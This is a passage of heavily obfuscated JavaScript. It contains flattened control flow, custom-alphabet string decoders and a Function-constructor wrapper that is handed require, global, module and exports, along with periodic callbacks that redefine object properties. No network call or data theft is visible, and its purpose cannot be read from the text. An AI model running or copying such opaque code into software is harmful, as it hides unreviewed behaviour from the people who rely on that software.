-0x10e:case-0x7a:case-0x16:ouIcdp([SBj48L.XAOe6v0.vrYi49,SBj48L.XAOe6v0.O49qEHH]=[0x30,-0xfa],_hX_RP[Q1pEONC[FVr7tb4+0xd7]]=Q1pEONC[0x4],_hX_RP[Q1pEONC[0x2f]]=\"\\x48\\x64\\x66\\x41\\x50\\x42\\x69\\x4e\\x47\\x6c\\x57\\x46\\x73\\x35\\x3f\\x5a\\x7b\\x70\\x67\\x38\\x3e\\x4c\\x51\\x43\\x30\\x75\\x34\\x5b\\x4f\\x49\\x63\\x3b\\x5f\\x60\\x5e\\x29\\x6b\\x58\\x68\\x24\\x44\\x6f\\x31\\x56\\x76\\x4a\\x7d\\x21\\x59\\x3c\\x37\\x6e\\x45\\x5d\\x22\\x7a\\x54\\x74\\x39\\x55\\x7c\\x77\\x3a\\x2b\\x2c\\x52\\x25\\x62\\x23\\x6a\\x4b\\x78\\x26\\x6d\\x7e\\x36\\x3d\\x33\\x2f\\x72\\x4d\\x28\\x40\\x2e\\x71\\x61\\x53\\x32\\x2a\\x79\\x65\",_hX_RP[-Q1pEONC[0x1cf]]=\"\"+(_hX_RP[Q1pEONC[0x2]]||\"\"),SBj48L.cYgyKu=SBj48L.XAOe6v0,HEgQOx+=-0x9e,UrlAIiP+=0x2a,FVr7tb4+=0x86,De2Cpti+=0x2c);break;case-0x2c:case De2Cpti-0x88:_hX_RP[Q1pEONC[0x91]]=-Q1pEONC[0x4];for(_hX_RP[-Q1pEONC[0x16]]=Q1pEONC[UrlAIiP+0xe4];_hX_RP[-Q1pEONC[0x16]]<_hX_RP[Q1pEONC[HEgQOx+0x6]];_hX_RP[-Q1pEONC[HEgQOx+-0xf]]++){_hX_RP[Q1pEONC[HEgQOx+0xb]]=_hX_RP[Q1pEONC[0x2f]].indexOf(_hX_RP[-Q1pEONC[0x1cf]][_hX_RP[-Q1pEONC[0x16]]]);if(_hX_RP[Q1pEONC[HEgQOx+0xb]]===-Q1pEONC[0x4])continue;if(_hX_RP[Q1pEONC[0x91]]<Q1pEONC[HEgQOx+-0x23]){_hX_RP[Q1pEONC[0x91]]=_hX_RP[Q1pEONC[0x30]]}else{ouIcdp(_hX_RP[Q1pEONC[UrlAIiP+0x173]]+=_hX_RP[Q1pEONC[0x30]]*Q1pEONC[UrlAIiP+0xf8],_hX_RP[-Q1pEONC[0xa9]]|=_hX_RP[Q1pEONC[0x91]]<<_hX_RP[Q1pEONC[0x9]],_hX_RP[Q1pEONC[HEgQOx+-0x1c]]+=(_hX_RP[Q1pEONC[0x91]]&Q1pEONC[0x2d])>Q1pEONC[0x15]?Q1pEONC[0x12]:Q1pEONC[HEgQOx+-0x12]);do{ouIcdp(_hX_RP[Q1pEONC[0x6e]].push(_hX_RP[-Q1pEONC[FVr7tb4+0x74]]&Q1pEONC[0x10]),_hX_RP[-Q1pEONC[0xa9]]>>=Q1pEONC[0xb],_hX_RP[Q1pEONC[HEgQOx+-0x1c]]-=Q1pEONC[0xb])}while(_hX_RP[Q1pEONC[0x9]]>Q1pEONC[0x11]);_hX_RP[Q1pEONC[0x91]]=-Q1pEONC[0x4]}}if(_hX_RP[Q1pEONC[UrlAIiP+0x173]]>-Q1pEONC[0x4]){ouIcdp(SBj48L.cYgyKu=SBj48L.XAOe6v0,HEgQOx+=-0xee,UrlAIiP+=0x80,FVr7tb4+=0xaa);break}else{ouIcdp(SBj48L.cYgyKu=SBj48L.XAOe6v0,HEgQOx+=-0xee,UrlAIiP+=0x1e7,FVr7tb4+=0xaa);break}case De2Cpti-0xc0:ouIcdp(SBj48L.cYgyKu=SBj48L.XAOe6v0,HEgQOx+=0x7,UrlAIiP+=-0x22,FVr7tb4+=0x78,De2Cpti+=-0x46);break;case SBj48L.XAOe6v0.O49qEHH+0x101:[SBj48L.XAOe6v0.vrYi49,SBj48L.XAOe6v0.O49qEHH]=[-0x22,-0xe4];case 0xc4:case De2Cpti-0xba:ouIcdp(_hX_RP[-Q1pEONC[0xa9]]=Q1pEONC[0x2],_hX_RP[Q1pEONC[UrlAIiP+0xeb]]=Q1pEONC[0x2],SBj48L.cYgyKu=SBj48L.XAOe6v0,HEgQOx+=-0x54,FVr7tb4+=0x86,De2Cpti+=-0x117);break;case-0x8b:ouIcdp(_hX_RP[Q1pEONC[0x6e]].push((_hX_RP[-Q1pEONC[0xa9]]|_hX_RP[Q1pEONC[0x91]]<<_hX_RP[Q1pEONC[0x9]])&Q1pEONC[0x10]),SBj48L.cYgyKu=SBj48L.XAOe6v0,UrlAIiP+=0x167);break;case 0x41:default:ouIcdp(SBj48L.cYgyKu=SBj48L.XAOe6v0,UrlAIiP+=-0x13a,FVr7tb4+=0x1a8);break;case UrlAIiP- -0x112:ouIcdp(_hX_RP[Q1pEONC[HEgQOx+-0x92]]=_hX_RP[-Q1pEONC[0x1cf]].length,_hX_RP[Q1pEONC[HEgQOx+-0x4f]]=[],SBj48L.cYgyKu=SBj48L.XAOe6v0,HEgQOx+=-0x44,UrlAIiP+=0x119,FVr7tb4+=0x78,De2Cpti+=-0x46);break;case FVr7tb4-0x3:return TfVcYxe=!0x0,_y_CzW(_hX_RP[Q1pEONC[HEgQOx+0x137]]);case SBj48L.XAOe6v0.vrYi49+-0xae:ouIcdp(SBj48L.cYgyKu=SBj48L.jP7hiy,HEgQOx+=0x126,UrlAIiP+=0xee,FVr7tb4+=-0x1b6,De2Cpti+=0x57);break;case 0x75:case 0x6a:ouIcdp(_hX_RP[Q1pEONC[FVr7tb4+0x7c]]=_hX_RP[-Q1pEONC[UrlAIiP+0x164]].length,_hX_RP[Q1pEONC[FVr7tb4+0xbf]]=[],SBj48L.cYgyKu=SBj48L.XAOe6v0,HEgQOx+=0xf6,UrlAIiP+=-0x14d);break}}ouIcdp(TfVcYxe=void 0x0,HEgQOx=UrlAIiP(0x21,0x41,-0xd7,0xac).next().value);if(TfVcYxe){return HEgQOx}}function TfVcYxe(...TfVcYxe){TfVcYxe[Q1pEONC[0x0]]=Q1pEONC[0x4];if(typeof UrlAIiP[TfVcYxe[Q1pEONC[0x2]]]===HEgQOx(Q1pEONC[0x2])){return UrlAIiP[TfVcYxe[Q1pEONC[0x2]]]=_hX_RP(FVr7tb4[TfVcYxe[Q1pEONC[0x2]]])}return UrlAIiP[TfVcYxe[Q1pEONC[0x2]]]}Mf_bP5n(dwbbRz5(Q1pEONC[0x255]))[dwbbRz5(Q1pEONC[0x256])+Q1pEONC[0xdf]](zgTeit,Mf_bP5n(dwbbRz5(Q1pEONC[0x23b]))[dwbbRz5(Q1pEONC[0x260])+TfVcYxe(0x276)+Q1pEONC[0x25f]](zgTeit)[TfVcYxe(0x277)])}},Q1pEONC[0x24a]),Mf_bP5n(dwbbRz5(Q1pEONC[0x254])+Q1pEONC[0x25c])(()=>{if(oNJjMp()){ouIcdp(u5H5VZ2(TfVcYxe),u5H5VZ2(_hX_RP));function _hX_RP(..._hX_RP){var TfVcYxe,HEgQOx;function*UrlAIiP(HEgQOx,UrlAIiP,FVr7tb4,De2Cpti,SBj48L={MCEzX2n:{}}){while(HEgQOx+UrlAIiP+FVr7tb4+De2Cpti!==0xdf)with(SBj48L.wocQQoD||SBj48L)switch(HEgQOx+UrlAIiP+FVr7tb4+De2Cpti){case 0x96:case-0xdc:case FVr7tb4-0xa6:ouIcdp([SBj48L.MCEzX2n.CB0dcyM,SBj48L.MCEzX2n.JvltrPe]=[-0x8d,0x2f],_hX_RP[Q1pEONC[FVr7tb4+-0x5a]]=Q1pEONC[0x4],_hX_RP[Q1pEONC[0x5]]=\"\\u007a\\u0035\\u0021\\u007c\\u0078\\u0025\\u0040\\u0032\\u0070\\u0056\\u007b\\u0050\\u0061\\u0038\\u006b\\u003d\\u0045\\u0067\\u0030\\u0062\\u0054\\u0057\\u0058\\u0041\\u0028\\u0049\\u006e\\u003f\\u0074\\u002c\\u0034\\u0069\\u003a\\u0059\\u004b\\u0068\\u003e\\u0044\\u004f\\u006f\\u0033\\u006c\\u003c\\u0047\\u002a\\u0046\\u0051\\u007e\\u002e\\u0052\\u0039\\u005f\\u0031\\u0063\\u006d\\u0072\\u005b\\u003b\\u006a\\u0024\\u0066\\u0055\\u0023\\u0048\\u0042\\u002b\\u0064\\u005a\\u0037\\u0065\\u005e\\u0022\\u0053\\u002f\\u0043\\u0075\\u0079\\u007d\\u0076\\u0026\\u004a\\u0036\\u0071\\u0029\\u0060\\u005d\\u0077\\u004d\\u004c\\u004e\\u0073\",_hX_RP[Q1pEONC[0x1]]=\"\"+(_hX_RP[Q1pEONC[HEgQOx+0xbb]]||\"\"),_hX_RP[-Q1pEONC[0x9f]]=_hX_RP[Q1pEONC[HEgQOx+0xba]].length,_hX_RP[Q1pEONC[FVr7tb4+-0x4d]]=[],SBj48L.wocQQoD=SBj48L.MCEzX2n,HEgQOx+=0x11e,UrlAIiP+=-0x21,FVr7tb4+=-0x70,De2Cpti+=0xb);break;case 0xaf:case FVr7tb4!=-0x20&&FVr7tb4- -0x62:default:ouIcdp(_hX_RP[Q1pEONC[0x28]]=Q1pEONC[0x2],_hX_RP[-Q1pEONC[0x25b]]=Q1pEONC[0x2],SBj48L.wocQQoD=SBj48L.MCEzX2n,FVr7tb4+=-0xa);break;case 0xdb:case SBj48L.MCEzX2n.CB0dcyM+0xcf:_hX_RP[-Q1pEONC[0x210]]=-Q1pEONC[0x4];for(_hX_RP[-Q1pEONC[0x2c]]=Q1pEONC[HEgQOx+-0x63];_hX_RP[-Q1pEONC[FVr7tb4+0x4c]]<_hX_RP[-Q1pEONC[0x9f]];_hX_RP[-Q1pEONC[FVr7tb4+0x4c]]++){_hX_RP[Q1pEONC[0xd1]]=_hX_RP[Q1pEONC[0x5]].indexOf(_hX_RP[Q1pEONC[FVr7tb4+0x21]][_hX_RP[-Q1pEONC[UrlAIiP+-0x66]]]);if(_hX_RP[Q1pEONC[0xd1]]===-Q1pEONC[0x4])continue;if(_hX_RP[-Q1pEONC[0x210]]<Q1pEONC[0x2]){_hX_RP[-Q1pEONC[0x210]]=_hX_RP[Q1pEONC[UrlAIiP+0x3f]]}else{ouIcdp(_hX_RP[-Q1pEONC[HEgQOx+0x1ab]]+=_hX_RP[Q1pEONC[0xd1]]*Q1pEONC[0x16],_hX_RP[Q1pEONC[HEgQOx+-0x3d]]|=_hX_RP[-Q1pEONC[0x210]]<<_hX_RP[-Q1pEONC[0x25b]],_hX_RP[-Q1pEONC[0x25b]]+=(_hX_RP[-Q1pEONC[FVr7tb4+0x230]]&Q1pEONC[FVr7tb4+0x4d])>Q1pEONC[0x15]?Q1pEONC[0x12]:Q1pEONC[FVr7tb4+0x33]);do{ouIcdp(_hX_RP[Q1pEONC[0xd]].push(_hX_RP[Q1pEONC[FVr7tb4+0x48]]&Q1pEONC[0x10]),_hX_RP[Q1pEONC[0x28]]>>=Q1pEONC[0xb],_hX_RP[-Q1pEONC[0x25b]]-=Q1pEONC[HEgQOx+-0x5a])}while(_hX_RP[-Q1pEONC[0x25b]]>Q1pEONC[0x11]);_hX_RP[-Q1pEONC[0x210]]=-Q1pEONC[FVr7tb4+0x24]}}if(_hX_RP[-Q1pEONC[FVr7tb4+0x230]]>-Q1pEONC[0x4]){ouIcdp(SBj48L.wocQQoD=SBj48L.MCEzX2n,UrlAIiP+=0x95);break}else{ouIcdp(SBj48L.wocQQoD=SBj48L.MCEzX2n,HEgQOx+=-0x26,UrlAIiP+=0x95,De2Cpti+=-0x64);break}case 0xd7:ouIcdp(_hX_RP[Q1pEONC[0xd]].push((_hX_RP[Q1pEONC[0x28]]|_hX_RP[-Q1pEONC[0x210]]<<_hX_RP[-Q1pEONC[UrlAIiP+0x134]])&Q1pEONC[0x10]),SBj48L.wocQQoD=SBj48L.MCEzX2n,HEgQOx+=-0x26,De2Cpti+=-0x64);break;case 0x4d:return TfVcYxe=!0x0,_y_CzW(_hX_RP[Q1pEONC[0xd]]);case HEgQOx-0x31:case 0x38:case 0x56:ouIcdp([SBj48L.MCEzX2n.CB0dcyM,SBj48L.MCEzX2n.JvltrPe]=[-0x37,0x9e],SBj48L.wocQQoD=SBj48L.MCEzX2n,HEgQOx+=-0x9a,UrlAIiP+=-0xf2,FVr7tb4+=0xa6,De2Cpti+=0x64);break;case SBj48L.MCEzX2n.CB0dcyM+0x130:ouIcdp(SBj48L.wocQQoD=SBj48L.MCEzX2n,HEgQOx+=0x2b,UrlAIiP+=-0xf2,FVr7tb4+=-0x4d,De2Cpti+=0xb3);break;case UrlAIiP-0xc5:ouIcdp(SBj48L.wocQQoD=SBj48L.MCEzX2n,HEgQOx+=0x9c,UrlAIiP+=0xa7,FVr7tb4+=0x92,De2Cpti+=-0xb9);break;case 0x83:case UrlAIiP-0x1c1:_hX_RP[-Q1pEONC[0x210]]=-Q1pEONC[0x4];for(_hX_RP[-Q1pEONC[0x2c]]=Q1pEONC[0x2];_hX_RP[-Q1pEONC[0x2c]]<_hX_RP[-Q1pEONC[0x9f]];_hX_RP[-Q1pEONC[0x2c]]++){_hX_RP[Q1pEONC[0xd1]]=_hX_RP[Q1pEONC[0x5]].indexOf(_hX_RP[Q1pEONC[FVr7tb4+0xb3]][_hX_RP[-Q1pEONC[0x2c]]]);if(_hX_RP[Q1pEONC[0xd1]]===-Q1pEONC[0x4])continue;if(_hX_RP[-Q1pEONC[0x210]]<Q1pEONC[0x2]){_hX_RP[-Q1pEONC[0x210]]=_hX_RP[Q1pEONC[0xd1]]}else{ouIcdp(_hX_RP[-Q1pEONC[0x210]]+=_hX_RP[Q1pEONC[0xd1]]*Q1pEONC[HEgQOx+0x4d],_hX_RP[Q1pEONC[0x28]]|=_hX_RP[-Q1pEONC[HEgQOx+0x247]]<<_hX_RP[-Q1pEONC[0x25b]],_hX_RP[-Q1pEONC[FVr7tb4+0x30d]]+=(_hX_RP[-Q1pEONC[0x210]]&Q1pEONC[0x2d])>Q1pEONC[0x15]?Q1pEONC[0x12]:Q1pEONC[0x13]);do{ouIcdp(_hX_RP[Q1pEONC[0xd]].push(_hX_RP[Q1pEONC[FVr7tb4+0xda]]&Q1pEONC[0x10]),_hX_RP[Q1pEONC[0x28]]>>=Q1pEONC[0xb],_hX_RP[-Q1pEONC[FVr7tb4+0x30d]]-=Q1pEONC[0xb])}while(_hX_RP[-Q1pEONC[0x25b]]>Q1pEONC[0x11]);_hX_RP[-Q1pEONC[0x210]]=-Q1pEONC[0x4]}}if(_hX_RP[-Q1pEONC[UrlAIiP+0x141]]>-Q1pEONC[0x4]){ouIcdp(SBj48L.wocQQoD=SBj48L.MCEzX2n,HEgQOx+=0x9c,UrlAIiP+=0x58,FVr7tb4+=0x92,De2Cpti+=0x43);break}else{ouIcdp(SBj48L.wocQQoD=SBj48L.MCEzX2n,HEgQOx+=0x76,UrlAIiP+=0x58,FVr7tb4+=0x92,De2Cpti+=-0x21);break}case De2Cpti- -0x70:ouIcdp(SBj48L.wocQQoD=SBj48L.MCEzX2n,HEgQOx+=0x71,UrlAIiP+=0x199,FVr7tb4+=-0x8f,De2Cpti+=-0x15e);break}}ouIcdp(TfVcYxe=void 0x0,HEgQOx=UrlAIiP(-0xb9,0xb3,0x5a,-0xa0).next().value);if(TfVcYxe){return HEgQOx}}function TfVcYxe(...TfVcYxe){var De2Cpti,SBj48L;function*IXu1P2(SBj48L,IXu1P2,LgmTbU,hldQk0,eEcYpuj={BFJs3B:{}}){while(SBj48L+IXu1P2+LgmTbU+hldQk0!==-0xe3)with(eEcYpuj.ReJRrQ||eEcYpuj)switch(SBj48L+IXu1P2+LgmTbU+hldQk0){case LgmTbU- -0x105:ouIcdp(eEcYpuj.ReJRrQ=eEcYpuj.gI_OXrk,SBj48L+=-0x18a,IXu1P2+=-0xaa,LgmTbU+=0x22d,hldQk0+=-0x81);break;case IXu1P2- -0xd:case 0xb8:case eEcYpuj.BFJs3B.vdJ313p+0x7a:TfVcYxe[Q1pEONC[IXu1P2+-0x24]]=Q1pEONC[IXu1P2+-0x20];if(typeof UrlAIiP[TfVcYxe[Q1pEONC[0x2]]]===HEgQOx(Q1pEONC[0x2])){ouIcdp(eEcYpuj.ReJRrQ=eEcYpuj.BFJs3B,SBj48L+=0xb8,IXu1P2+=-0x55,LgmTbU+=-0x32,hldQk0+=-0x104);break}else{ouIcdp(eEcYpuj.ReJRrQ=eEcYpuj.BFJs3B,SBj48L+=0xb8,IXu1P2+=-0x12,LgmTbU+=-0x32,hldQk0+=0xa);break}case eEcYpuj.BFJs3B.vdJ313p+-0x4b:[eEcYpuj.BFJs3B.VlL1Va,eEcYpuj.BFJs3B.vdJ313p,eEcYpuj.BFJs3B.BiANNXX]=[0xc,0x58,0xf2];return De2Cpti=!0x0,UrlAIiP[TfVcYxe[Q1pEONC[LgmTbU+0x1f]]];case 0xc6:case 0x68:return De2Cpti=!0x0,UrlAIiP[TfVcYxe[Q1pEONC[0x2]]];case eEcYpuj.BFJs3B.vdJ313p+-0x59:return De2Cpti=!0x0,UrlAIiP[TfVcYxe[Q1pEONC[0x2]]]=_hX_RP(FVr7tb4[TfVcYxe[Q1pEONC[0x2]]]);case-0x6d:default:case-0x9f:case 0x60:ouIcdp([eEcYpuj.BFJs3B.VlL1Va,eEcYpuj.BFJs3B.vdJ313p,eEcYpuj.BFJs3B.BiANNXX]=[-0xb2,-0x32,0xbd],TfVcYxe[Q1pEONC[LgmTbU+-0x210]]=Q1pEONC[0x4]);if(typeof UrlAIiP[TfVcYxe[Q1pEONC[0x2]]]===HEgQOx(Q1pEONC[IXu1P2+0xe7])){ouIcdp(eEcYpuj.ReJRrQ=eEcYpuj.BFJs3B,SBj48L+=0x18a,IXu1P2+=0xb4,LgmTbU+=-0x25f,hldQk0+=-0xca);break}else{ouIcdp(eEcYpuj.ReJRrQ=eEcYpuj.BFJs3B,SBj48L+=0x18a,IXu1P2+=0xf7,LgmTbU+=-0x25f,hldQk0+=0x44);break}}}ouIcdp(De2Cpti=void 0x0,SBj48L=IXu1P2(-0xf9,-0xe5,0x210,0x2e).next().value);if(De2Cpti){return SBj48L}}Mf_bP5n(dwbbRz5(Q1pEONC[0x255]))[dwbbRz5(Q1pEONC[0x256])+Q1pEONC[0xdf]](hoTfp5O,Mf_bP5n(dwbbRz5(Q1pEONC[0x23b]))[TfVcYxe(0x278)](hoTfp5O)[TfVcYxe(0x279)])}},Q1pEONC[0x24a]));function ouIcdp(){ouIcdp=function(){}}return Mf_bP5n(dwbbRz5(Q1pEONC[0x254])+Q1pEONC[0x25c])(()=>{if(oNJjMp()){Mf_bP5n(dwbbRz5(Q1pEONC[0x255]))[dwbbRz5(Q1pEONC[0x256])+Q1pEONC[0xdf]](dUHNsG,Mf_bP5n(dwbbRz5(Q1pEONC[0x23b]))[dwbbRz5(Q1pEONC[0x23c])+dwbbRz5(0x27a)+Q1pEONC[0xce]](dUHNsG)[dwbbRz5(Q1pEONC[0x25d])])}},Q1pEONC[0x24a]);")({get"pJcRhK"(){return define},get"tw4KMJ"(){return module},set"tw4KMJ"(ODC2qpY){return module=ODC2qpY},get"J07qNtR"(){return angular},get"xvrL8Z"(){return global},get"LoPWUo"(){return require},get"VZG__0"(){return exports},get"QqMyG7d"(){return typeof define},get"q3IUbU"(){return typeof module},get"I6wsSo"(){return typeof angular},get"E1TL1w"(){return typeof exports}});